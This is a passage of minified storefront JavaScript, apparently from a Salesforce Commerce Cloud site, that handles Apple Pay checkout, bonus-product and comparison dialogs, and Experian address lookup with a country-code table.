t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){v(f.onpaymentmethodselected,b(e)).then(function(e){u=Object.assign(u,e),p.completePaymentMethodSelection(e.total,e.lineItems),y(e)},function(e){p.completePaymentMethodSelection(u.total,u.lineItems),y(e.response)}).catch(function(e){console.error(e)})}function x(e){v(f.onshippingcontactselected,b(e)).then(function(e){u=Object.assign(u,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),y(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:u.total,newLineItems:u.lineItems,errors:[t]}),y(e.response)}).catch(function(e){console.error(e)})}function S(e){v(f.onshippingmethodselected,b(e)).then(function(e){u=Object.assign(u,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),y(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,u.total,u.lineItems),y(e.response)}).catch(function(e){console.error(e)})}function T(e){v(f.onvalidatemerchant,Object.assign(b(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=_,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var s=document.createElement("apple-pay-button");s.type="pay",s.setAttribute("type","plain");var r,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(a)&&s.setAttribute(a,e.getAttribute(a)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",s.id=l}if((o&&(s.className=o),t.style)&&("this"===t.style.ref?r=e:t.style.ref&&(r=document.querySelector(t.style.ref)),r&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(r),h="",m=0;m<t.style.attr.length;m++)h+=t.style.attr[m]+":"+c.getPropertyValue(t.style.attr[m])+";";s.style=h}return s.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=s.getAttribute(a),v(f.prepareBasket,{sku:e}).then(function(e){y(e)},function(e){try{p.abort()}catch(e){console.error(e)}y(e.response),w()}).catch(function(e){console.error(e)}),0===parseFloat(d.total.amount)&&(d.total.amount="0.01"),E(new n(i,d)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){u=Object.assign({},d)},failure:function(){}}),!1},s}function I(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,s)&&function(e,t){return e.hasAttribute(a)?!!d:d&&d.total&&d.total.amount&&parseFloat(d.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+s}}function L(){if(d){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)I(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function P(){g(f.getRequest).then(function(e){d=Object.assign({},e.request),L(),y(e)}).catch(function(e){console.error(e),y(e.response)})}function R(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(r);return t<0?"":(t+=r.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],31:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./page"),a=e("./scrollbar"),r=e("./util"),o=[],l=1,c="";var d=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},u=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var s=o[t],a=d(s);$(a).appendTo(i)}}var r=l-o.length;e.find(".bonus-items-available").text(r)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=r.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),u()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=r.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),s=$(this).closest(".js-product-detail"),a=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,d={},u={};u.product={uuid:a,pid:i.find('input[name="pid"]').val(),qty:l,name:s.find(".product-name").text(),attributes:s.find(".product-variations").data("attributes"),options:[]},d.bonusproducts=[],d.bonusproducts.push(u),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(d)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),s=o.length;for(n=0;n<s;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=r.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,s,a={pid:o[e].pid,qty:o[e].qty,options:{}},r=o[e];if(r.options)for(i=0,s=r.options.length;i<s;i++){var l=r.options[i];a.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:a})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){s.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),u(),a.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=r.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":37,"./page":60,"./scrollbar":118,"./util":137}],32:[function(e,t,n){"use strict";var i={init:function(e,t){$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").on("ifChecked",function(){$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").removeAttr("checked"),$(this).find("input").attr("checked","checked"),$(this).closest(".js-closeendedquestion").hasClass("js-closeendedquestion-yes")?e():t()}),$(".js-closeendedquestion-yes, .js-closeendedquestion-no").on("click",function(){$(".js-closeendedquestion").removeClass("checked"),$(this).addClass("checked"),$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").removeAttr("checked"),$(this).find("input").attr("checked","checked"),$(".js-closeendedquestion .iradio_minimal").removeClass("checked"),$(this).find(".iradio_minimal").addClass("checked"),$(".js-closeendedquestion-yes").hasClass("checked")?e():t()});var n=$('.js-closeendedquestion input[checked="checked"]').parents(".closeendedquestion"),i=$(".checkout-content__journey").find("[data-active='true']");$('.js-closeendedquestion input[checked="checked"]').iCheck("check"),2==i.data("step")&&n.hasClass("js-closeendedquestion-yes")&&$("#use-existing-Yes").iCheck("check")}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i=e("./page"),s=e("./util"),a=e("promise"),r="",o=window.CategorySettings.maxCompare;function l(){var e=$(".compare-bar"),t=e.find(".js-compare-item").filter(".active").length;t<2?$("#compare-items-button").attr("disabled","disabled"):$("#compare-items-button").removeAttr("disabled"),e.toggle(t>0)}function c(e){var t=e.cb?$(e.cb):null;return function(e){return new a(function(t,n){$.ajax({url:Urls.compareRemove,data:{pid:e.itemid,category:r},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_REMOVE_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){if(0!==e.length){e.removeClass("active").removeAttr("data-uuid").removeAttr("data-itemid").data("uuid","").data("itemid","").find(".compare-bar__item-image").remove(),0!==e.find("a.thumb-link").length&&e.find("a.thumb-link").remove();var t=$("input.compare-check"),n=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length!==o&&(t.removeAttr("disabled"),n.removeClass("tile__compare--disabled"))}}($('[data-uuid="'+e.uuid+'"]')),t&&t.length>0&&(t[0].checked=!1),l()},function(){t&&t.length>0&&(t[0].checked=!0)})}function d(e){var t=e.data("uuid"),n=$("#"+t);return c({itemid:e.data("itemid"),uuid:t,cb:0===n.length?null:n.find(".compare-check")})}n.init=function(){var e;e=$(".compare-bar"),r=e.data("category")||"",e.find(".js-compare-item").filter(".active").each(function(){var e=$("#"+$(this).data("uuid"));0!==e.length&&(e.find(".compare-check")[0].checked=!0)}),l(),$(".js-compare-item").on("click",".js-compare-remove",function(){d($(this).closest(".js-compare-item"))}),$("#compare-items-button").on("click",function(){i.redirect(s.appendParamToURL(Urls.compareShow,"category",r))}),$("#clear-compared-items").on("click",function(){$(".compare-bar .active").each(function(){d($(this))})})},n.addProduct=function(e){var t=$(e.cb);return a.resolve(0).then(function(){return function(e){return new a(function(t,n){$.ajax({url:Urls.compareAdd,data:{pid:e.itemid,category:r},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_ADD_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){var t=$(".compare-bar .js-compare-item").not(".active").first(),n=$("#"+e.uuid);if(0===t.length)return n.length>0&&(n.find(".compare-check")[0].checked=!1),window.alert(Resources.COMPARE_ADD_FAIL),void i.refresh();if(!($('[data-uuid="'+e.uuid+'"]').length>0)){t.addClass("active").attr("data-uuid",e.uuid).attr("data-itemid",e.itemid).data("uuid",e.uuid).data("itemid",e.itemid).append($(e.img).clone().addClass("compare-bar__item-image"));var s=$("input.compare-check"),a=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length===o&&(s.attr("disabled","disabled"),a.addClass("tile__compare--disabled"))}}(e),t&&t.length>0&&(t[0].checked=!0),l()})}).then(null,function(){t&&t.length>0&&(t[0].checked=!1)})},n.removeProduct=c},{"./page":60,"./util":137,promise:10}],34:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],35:[function(e,t,n){"use strict";var i=e("./quickview"),s={init:function(){this.productCheck(),$(document).on("click",".js-content-quickview",function(e){$(this).data("itemid");e.preventDefault(),i.show({url:$(this).attr("href"),source:"quickview"})})},productCheck:function(){$(".js-content-quickview").each(function(e){-1==$(this).prop("pathname").indexOf("Product-Show")&&$(this).css("display","block")})}};t.exports=s},{"./quickview":115}],36:[function(e,t,n){"use strict";var i={init:function(){var e=$(".js-tooltip-container"),t=e.find(".js-tooltip-content"),n=e.find(".js-tooltip"),i=t.attr("data-layout"),s=t.attr("data-orientation");n.bind({mouseenter:function(){t.addClass("active"),t.css(s,-(parseInt(i)+10)+"px"),t.css("width",i+"px")},mouseleave:function(){t.removeClass("active")}})}};t.exports=i},{}],37:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./util"),a=e("lodash");document.querySelector("body");function r(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=a.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",r,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=s.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",r,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":27,"./util":137,lodash:8}],38:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),s=e("../utils/viewports"),a={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(a.options.language=t,t){case"us":case"ca":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),a.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=a.ISO.codes[t]);var r=new ContactDataServices.address(a.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&a.hideSearchField(),$(a.options.elements.input).on("keydown",function(e){var t=$(a.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),r.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),r.events.on("post-reset",function(){i.update(),a.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),s().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),a.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),r.events.on("post-formatting-search",function(){a.hideSearchField(),i.update();var e=n.validate();e.element(a.options.elements.addressLine1),e.element(a.options.elements.locality),e.element(a.options.elements.province),e.element(a.options.elements.postalCode),n.trigger("experianUpdated")}),r.events.on("request-timeout",function(e){a.logErrorMessage("")}),r.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):a.init(e,t,n)}};t.exports=a},{"../address-lookup":22,"../utils/select2":142,"../utils/viewports":144,"../validator":145}],39:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],40:[function(e,t,n){"use strict";var i={init:function(){var e,t,n,i;$(".js-input-tooltip").bind({focus:function(){e=$(this),t=e.parent().siblings(".js-form-tooltip-content"),i="-10px",n=parseInt(e.width()+15),e.prev().hasClass("form__label--checkout")?n=parseInt(e.width()+200):e.parent().prev().hasClass("form__label--return-t")?n=parseInt(e.width()+180):e.prev().hasClass("form__label--return")?n=parseInt(e.width()+180):e.prev().hasClass("form__label--row")?(n=parseInt(e.width()+20),i=e.height()+5):e.hasClass("form__input--textarea")&&(i="10px"),t.addClass("active"),t.css({top:i,left:n})},focusout:function(){e=$(this),(t=e.parent().siblings(".js-form-tooltip-content")).removeClass("active")}})},checks:function(){var e,t,n,i,s=$(".js-input-tooltip");s.on("change ifChanged",function(){e=$(this),t=e.parents(".form__row").siblings(".js-form-tooltip-content");var s=e.parent().siblings(".form__label--checkbox"),a=parseInt(s.width());n=parseInt(e.width()+e.css("margin-left"))+a+45,i=e.parent().height()/2-20,t.addClass("active"),t.css({top:i,left:n})}),s.on("change ifUnchecked",function(){e=$(this),(t=e.parents(".form__row").siblings(".js-form-tooltip-content")).removeClass("active")})}};t.exports=i},{}],41:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./page");function r(e,t){var n=s.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var a=s.getQueryStringParams(i),r={};if(Object.keys(a).length>0)for(var o in a){var 